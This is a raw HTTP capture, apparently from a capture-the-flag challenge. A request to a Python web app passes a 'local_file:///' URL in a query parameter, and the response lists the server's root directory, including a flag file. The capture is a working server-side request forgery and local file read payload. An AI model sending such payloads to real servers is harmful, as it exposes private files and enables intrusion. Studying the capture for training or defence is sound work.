 GET /page?url=local_file:///tmp/tt HTTP/1.1
Host: 47.93.249.236:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer: http://47.93.249.236:8085/
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Content-Type: application/octet-stream
Content-Length: 118
Content-Disposition: attachment; filename=
Server: Werkzeug/1.0.1 Python/2.7.9
Date: Mon, 18 May 2020 11:33:27 GMT
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
this_there_tttttttttttt_flag
tmp
usr
var